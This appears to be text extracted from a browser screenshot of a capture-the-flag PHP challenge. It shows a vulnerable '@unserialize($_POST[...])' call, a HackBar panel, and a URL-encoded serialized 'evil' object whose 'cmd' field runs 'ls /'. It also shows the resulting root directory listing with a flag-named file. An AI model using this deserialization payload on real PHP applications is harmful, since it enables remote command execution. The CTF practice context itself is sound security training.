 @unserialize($_POST['unser']);
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys
th1s_1s_fffflllll4444aaaggggg tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
Body
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A4
%3A%22ls+%2F%22%3B%7D
Name Value
Upgrade-Insecure-R… 1
Name Value